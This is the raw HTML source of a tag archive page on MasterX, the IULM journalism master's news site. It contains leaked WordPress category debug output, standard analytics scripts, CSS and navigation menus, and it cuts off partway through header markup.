sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/1888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-mucchetti tag-1888 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 